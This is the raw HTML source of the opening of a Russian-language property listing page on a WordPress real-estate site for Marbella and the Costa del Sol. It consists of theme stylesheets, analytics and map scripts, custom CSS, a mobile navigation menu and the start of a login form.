<link rel='stylesheet' id='wpml-blocks-css' href='https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.laconchaliving.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.laconchaliving.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/my_media.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/fontawesome/css/font-awesome.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/fontello.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/jquery-ui.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.laconchaliving.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.laconchaliving.com\/?lang=ru","hash_tracking":"false","v4_id":"G-E2ERF6YEHR"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.laconchaliving.com\/?lang=ru","hash_tracking":"false","v4_id":"G-E2ERF6YEHR"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/all_external.min.js?ver=1.0" id="all_external-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3&amp;libraries=places&amp;key=AIzaSyCUfUy1w5sz4G4hguoEAu44q3sgJO0X2Aw&amp;ver=1.0" id="googlemap-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.laconchaliving.com/wp-json/" /><meta name="generator" content="WPML ver:4.6.3 stt:1,46,2;" />
<meta name="generator" content="Redux 4.5.10" /><style type='text/css'>.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0059a7;}.share_unit:after {content: " ";border-top: 8px solid #0059a7;}.no_more_list{color:#fff!important;border: 1px solid #0059a7;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0059a7;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0059a7!important;}.wpresidence_button{border:none;}.blog_unit_image img, .blog2v img,.agentpict,.featured_property img , .agent_unit img {border-bottom: 3px solid #0059a7!important;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0059a7;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover{color: #0059a7!important;}.featured_article_title{border-top: 3px solid #0059a7!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0059a7;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0059a7;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.top_bar_wrapper{background-color:#cfcfcf;}.page-id-623 .customnav #access .menu-main-menu-container>ul>li>a{color: #3a4659;} .newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}#change_pass{display:none;}.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.mobile-logo {margin-top: 2px;}@media only screen and (max-width: 1150px){#access a {font-size: 14px;padding-left: 12px;padding-right: 12px;}}@media only screen and (max-width: 1150px){.shortcode-login #user_terms_register_sh_label {width: 80%;margin-top: 0px;line-height: 21px;}.post-carusel .item {height: auto;}}.slider-property-status {padding: 4px 10px!important; font-size:12px;}.single-post #search_wrapper,.single-post #adv-search-header-mobile{display: none!important;}.single-estate_property #search_wrapper {top: 80%;}.custom_details_container .custom_parameter_label {float: left;width: 100%;}.customnav.header_type5 .submit_action {color: #ffffff;}.wpestate_estate_property_design_agent .col-md-12.full_width_prop #agent_contact_name, .col-md-12.full_width_prop #agent_user_email, .col-md-12.full_width_prop #agent_phone {width: 31.50%;}#search_wrapper {top: 71%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* HOME THEME SLIDER */
#search_wrapper {
    top: 80%;
}
.slider-property-status {
	font-size: 30px;
}
/* MAIN MENU */
.logo img {
	max-height:90px;
}
#access a {
	color:white;
}
.header_type5 #access .menu-main-menu-container>ul>li>a:hover {
    color: #1ca8dd;
}

#access .menu {
    height: 100%;
    width: 850px;
	  word-spacing: 4px;
	}
#access .current-menu-item >a {
 color:white;	
}
#access .current-menu-parent >a {
	color:#91a4bf;	
} 
.header_type5 #access .menu-main-menu-container>ul>li>a {
    color: #fff;
}

.header_type5.customnav .logo {
    right: 10px;
}
.mobile_header {
    background-color: #1a69b0;
}
#access {
	max-width:1000px;
}
.header_type5 #access {
    display: inline-block;
    height: 45px;
    margin-left: 0px;
    position: relative;
    width: 10px;
}
.header_5_widget {
    width: 33%;
    float: left;
    text-align: right;
    margin-right: 100px;
}

/* WP RESIDENCE OPTIONS / SOCIAL&CONTACT / CONTACT DETAILS */
.contact-comapany-logo {
	  left: 10px; 
    position: relative;
    padding: 5px;
}
.customnav .header_5_inside {
    width: 1300px;
}

.company_headline .header_social {
    display: none;
}
.listing_filters_head {
	display:none;
}
#comments {
	display:none;
}
.contact-content .agent_contanct_form {
    display: none;
}
/* WP Property listings */
.property_agent_wrapper {
    float: left;
    line-height: 30px;
    display: none;
}
.listing_details {
    color: black;
}
#propertyid_display{
display:none;
}
/* ACF HIDE */
.download_docs {
    width: 100%;
    font-weight: bold;
    display: none;
}
.document_down {
    width: 100%;
    display: none;
}
/* Search */
#google_map_prop_list_sidebar .order_filter_single {
    display: none;
}
/* plugins */
.plugins .notice p {
    margin: .5em 0;
    display: none;
}
/* GDPR plugin text size */
h2.wordpress-gdpr-privacy-center-item-headline {
    font-size: 20px !important;
}
/* My Details */
.agent_details {
    min-height: 200px;
    padding-right: 0;
    display: none;
}
.listing-content .agent_content, .listing-content .agentpic-wrapper {
    padding-left: 0;
    max-width: 270px;
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
	<meta name="google-site-verification" content="DqKBrY5Zw8RUHKb4YXhqd3f7SIDpKqU3hFC41bJ_B54" />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>







<body data-rsssl=1 class="wp-singular estate_property-template-default single single-estate_property postid-26690 wp-theme-wpresidence wpb-js-composer js-comp-ver-7.2 vc_responsive">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-27148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27148"><a target="_blank" href="https://www.laconchaliving.com/?lang=ru">Главная</a></li>
<li id="menu-item-27149" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children menu-item-27149"><a href="https://www.laconchaliving.com/buyorrent/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0/?lang=ru">Продажа</a>
<ul class="sub-menu">
	<li id="menu-item-27150" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-27150"><a href="https://www.laconchaliving.com/buyorrent/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0/?lang=ru">Продажа</a></li>
	<li id="menu-item-27151" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-27151"><a href="https://www.laconchaliving.com/buyorrent/%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b5%d1%82%d1%81%d1%8f/?lang=ru">Срочно продается</a></li>
</ul>
</li>
<li id="menu-item-27152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27152"><a href="#">Аренда</a>
<ul class="sub-menu">
	<li id="menu-item-27153" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-27153"><a href="https://www.laconchaliving.com/buyorrent/%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0/?lang=ru">Долгосрочная аренда</a></li>
	<li id="menu-item-27154" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-27154"><a href="https://www.laconchaliving.com/buyorrent/%d0%ba%d1%80%d0%b0%d1%82%d0%ba%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0/?lang=ru">Краткосрочная аренда</a></li>
</ul>
</li>
<li id="menu-item-27155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27155"><a href="#">Об Испании</a>
<ul class="sub-menu">
	<li id="menu-item-27156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27156"><a href="https://www.laconchaliving.com/%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f-%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b4%d0%bb%d1%8f-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0/?lang=ru">Марбелья – место для роскошного отдыха</a></li>
	<li id="menu-item-27157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27157"><a href="https://www.laconchaliving.com/%d0%ba%d0%be%d1%81%d1%82%d0%b0-%d0%b4%d0%b5%d0%bb%d1%8c-%d1%81%d0%be%d0%bb%d1%8c/?lang=ru">Коста дель Соль</a></li>
	<li id="menu-item-27158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27158"><a href="https://www.laconchaliving.com/%d0%b8%d1%81%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f/?lang=ru">Испания</a></li>
</ul>
</li>
<li id="menu-item-27160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27160"><a href="https://www.laconchaliving.com/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/?lang=ru">Контакты</a></li>
<li id="menu-item-27161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27161"><a href="https://www.laconchaliving.com/%d0%b1%d0%bb%d0%be%d0%b3/?lang=ru">Блог</a></li>
<li id="menu-item-wpml-ls-46-ru" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-46-ru"><a href="https://www.laconchaliving.com/?lang=ru&#038;s=area%2FLa%252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Concha%252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Living%2FLa%2525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Concha%2525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Living%2FLa%25252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Concha%25252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Living%2FLa%25252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Concha%25252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Living%2FLa%2525252525252525252525252525252520Concha%2525252525252525252525252525252520Living" title="Русский"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-46-en" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-en"><a href="https://www.laconchaliving.com?s=area%2FLa%252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Concha%252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Living%2FLa%2525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Concha%2525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Living%2FLa%25252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Concha%25252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Living%2FLa%25252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Concha%25252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Living%2FLa%2525252525252525252525252525252520Concha%2525252525252525252525252525252520Living" title="Английский"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Английский<span class="wpml-ls-bracket">)</span></span></a></li>
	<li id="menu-item-wpml-ls-46-es" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-es"><a href="https://www.laconchaliving.com/?lang=es&#038;s=area%2FLa%252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Concha%252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Living%2FLa%2525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Concha%2525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Living%2FLa%25252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Concha%25252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Living%2FLa%25252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Concha%25252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Living%2FLa%2525252525252525252525252525252520Concha%2525252525252525252525252525252520Living" title="Испанский"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Испанский<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Войти</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Имя пользователя"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Пароль"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="1c5afdfbb5-1768841144">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Войти</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Нет аккаунта? Зарегистрируйтесь здесь!</a>
                                    <a href="#" id="forgot_pass_mobile">Забыли пароль?</a>
